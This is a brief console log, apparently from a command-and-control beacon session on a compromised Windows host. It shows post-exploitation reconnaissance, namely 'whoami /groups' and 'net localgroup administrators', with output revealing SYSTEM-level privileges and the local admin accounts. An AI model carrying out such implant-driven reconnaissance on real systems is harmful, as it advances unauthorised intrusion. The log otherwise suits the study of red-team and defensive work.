 beacon> run whoami /groups
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 32 bytes
[+] received output:
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ================================
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
beacon> net localgroup administrators
[*] Tasked beacon to run net localgroup administrators on localhost
[+] host called home, sent: 87614 bytes
[+] received output:
Members of administrators on \\localhost:
WIN-HBOM7VPV9O7\Administrator
WIN-HBOM7VPV9O7\ifonly